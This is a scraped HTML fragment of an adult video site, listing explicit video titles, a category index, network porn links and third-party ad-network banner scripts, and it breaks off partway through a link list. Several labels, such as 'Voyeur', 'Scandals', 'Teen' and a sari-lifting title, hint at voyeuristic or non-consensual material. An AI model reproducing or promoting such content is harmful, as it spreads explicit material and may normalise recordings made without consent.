  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733353842182/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98a135606" src="/thumbs/182/2705852733353842182_0.jpg" alt="Gujrati hot Bhabhi ki sady uthake chut dekhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujrati hot Bhabhi ki sady uthake chut dekhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895946606889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516d8bc929" src="/thumbs/889/1892856895946606889_0.jpg" alt="ARAB Muslim HIJAB Turbanli  Girl 1 - NV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ARAB Muslim HIJAB Turbanli  Girl 1 - NV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637258228451/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c05c2e3" src="/thumbs/451/3824942637258228451_0.jpg" alt="Lesbo Strapon Domination Redhead Brooklyn Lee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbo Strapon Domination Redhead Brooklyn Lee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732908292450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96f84c962" src="/thumbs/450/2705852732908292450_0.jpg" alt="Indian BDSM Fetish Tiedup With Simran Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>98</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian BDSM Fetish Tiedup With Simran Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639720467135/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bec88abf" src="/thumbs/135/3824942639720467135_0.jpg" alt="at your back door" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>71</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>at your back door</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895633925745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7515ae8a671" src="/thumbs/745/1892856895633925745_0.jpg" alt="Gorgeous Bollywood dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Bollywood dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897260880190/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bbe2013e" src="/thumbs/190/1892856897260880190_0.jpg" alt="Gujrati hot Bhabhi ki sady uthake chut dekhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>87</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujrati hot Bhabhi ki sady uthake chut dekhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837454669780/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed38707d4" src="/thumbs/780/13554958837454669780_0.jpg" alt="Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>60</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545356219252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513240a374" src="/thumbs/252/1426482545356219252_0.jpg" alt="Cute lesbians play and eat pussy on indian blanket in yard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>22:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute lesbians play and eat pussy on indian blanket in yard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17791241337315384064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f6e72fbbf7eddb00" src="/thumbs/64/17791241337315384064_0.jpg" alt="Pegging Arab Cuckold Wife In Hijab" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pegging Arab Cuckold Wife In Hijab</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2635845072181781029/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="24946720ba5be225" src="/thumbs/29/2635845072181781029_0.jpg" alt="Mistress rides strap-on while bondage is locked in chastity" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mistress rides strap-on while bondage is locked in chastity</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896055245777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75174057bd1" src="/thumbs/777/1892856896055245777_0.jpg" alt="Exotic indian Sex Techniques That Help" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Exotic indian Sex Techniques That Help</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897577393341/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751cebf9cbd" src="/thumbs/341/1892856897577393341_0.jpg" alt="Bollywood Dreaming 2014" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>85</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bollywood Dreaming 2014</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896943677409/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a8f9dfe1" src="/thumbs/409/1892856896943677409_0.jpg" alt="Deepika Padukone Sexiest Dance Moves" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Deepika Padukone Sexiest Dance Moves</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895499232626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75152e16572" src="/thumbs/626/1892856895499232626_0.jpg" alt="indian aunty 1047" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>72</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian aunty 1047</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733220776158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98224e8de" src="/thumbs/158/2705852733220776158_0.jpg" alt="Gorgeous Bollywood dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Bollywood dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3464</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 617</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 743</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 203</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 896</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1297</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 241</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 322</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 298</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1306</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1094</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 992</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 208</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 373</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 68</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 916</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 368</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 470</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 140</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3279</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4878</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1185</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 603</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 534</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1326</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 876</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"> tamils exy video 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallunude.com/" data-ct="2052663615"> best mallu nude <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" 